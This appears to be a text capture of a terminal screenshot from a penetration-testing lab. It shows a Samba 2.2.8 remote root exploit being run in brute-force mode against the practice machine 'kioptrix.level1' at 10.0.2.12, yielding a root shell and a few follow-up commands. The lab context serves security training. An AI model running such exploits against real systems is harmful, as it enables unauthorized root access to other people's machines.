 root@kali:~# ./a.out -b 0 10.0.2.12
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
ifconfig
/bin//sh: ifconfig: command not found